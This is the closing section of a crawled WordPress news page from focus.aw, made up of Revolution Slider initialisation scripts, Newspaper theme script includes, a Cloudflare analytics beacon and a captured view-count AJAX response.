		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider201"] = {once: RS_MODULES.modules["revslider201"]!==undefined ? RS_MODULES.modules["revslider201"].once : undefined, init:function() {
			window.revapi20 = window.revapi20===undefined || window.revapi20===null || window.revapi20.length===0  ? document.getElementById("rev_slider_20_1") : window.revapi20;
			if(window.revapi20 === null || window.revapi20 === undefined || window.revapi20.length==0) { window.revapi20initTry = window.revapi20initTry ===undefined ? 0 : window.revapi20initTry+1; if (window.revapi20initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider201"].init()}); return;}
			window.revapi20 = jQuery(window.revapi20);
			if(window.revapi20.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_20_1"); return;}
			revapi20.revolutionInit({
					revapi:"revapi20",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider212"] = {once: RS_MODULES.modules["revslider212"]!==undefined ? RS_MODULES.modules["revslider212"].once : undefined, init:function() {
			window.revapi21 = window.revapi21===undefined || window.revapi21===null || window.revapi21.length===0  ? document.getElementById("rev_slider_21_2") : window.revapi21;
			if(window.revapi21 === null || window.revapi21 === undefined || window.revapi21.length==0) { window.revapi21initTry = window.revapi21initTry ===undefined ? 0 : window.revapi21initTry+1; if (window.revapi21initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider212"].init()}); return;}
			window.revapi21 = jQuery(window.revapi21);
			if(window.revapi21.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_21_2"); return;}
			revapi21.revolutionInit({
					revapi:"revapi21",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:550,
					gridheight:110,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"110,110,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider243"] = {once: RS_MODULES.modules["revslider243"]!==undefined ? RS_MODULES.modules["revslider243"].once : undefined, init:function() {
			window.revapi24 = window.revapi24===undefined || window.revapi24===null || window.revapi24.length===0  ? document.getElementById("rev_slider_24_3") : window.revapi24;
			if(window.revapi24 === null || window.revapi24 === undefined || window.revapi24.length==0) { window.revapi24initTry = window.revapi24initTry ===undefined ? 0 : window.revapi24initTry+1; if (window.revapi24initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider243"].init()}); return;}
			window.revapi24 = jQuery(window.revapi24);
			if(window.revapi24.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_24_3"); return;}
			revapi24.revolutionInit({
					revapi:"revapi24",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:450,
					gridheight:563,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"563,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider234"] = {once: RS_MODULES.modules["revslider234"]!==undefined ? RS_MODULES.modules["revslider234"].once : undefined, init:function() {
			window.revapi23 = window.revapi23===undefined || window.revapi23===null || window.revapi23.length===0  ? document.getElementById("rev_slider_23_4") : window.revapi23;
			if(window.revapi23 === null || window.revapi23 === undefined || window.revapi23.length==0) { window.revapi23initTry = window.revapi23initTry ===undefined ? 0 : window.revapi23initTry+1; if (window.revapi23initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider234"].init()}); return;}
			window.revapi23 = jQuery(window.revapi23);
			if(window.revapi23.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_23_4"); return;}
			revapi23.revolutionInit({
					revapi:"revapi23",
					DPR:"dpr",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:344,
					gridheight:600,
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"600,768,960,720",
					responsiveLevels:"1240,1024,778,480",
					progressBar:{disableProgressBar:true},
					navigation: {
						onHoverStop:false
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>


<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.3" id="tdToTop-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.3" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.3" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.3" id="tdLogin-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.3" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.3" id="tdMenu-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.7.3" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.7.3" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://focus.aw/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxCount.js?ver=12.7.3" id="tdAjaxCount-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[26977]");
                    });
                
</script>


<script>var td_res_context_registered_atts=["style_general_popular_categories"];</script>
    <script>
    jQuery(document).ready(function() {
      
    });
    </script>
    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0b7e6fc17e7e4287bb233ea082ab9a2e","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://focus.aw/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.7.3
body_size: -427
content:
{"26977":171}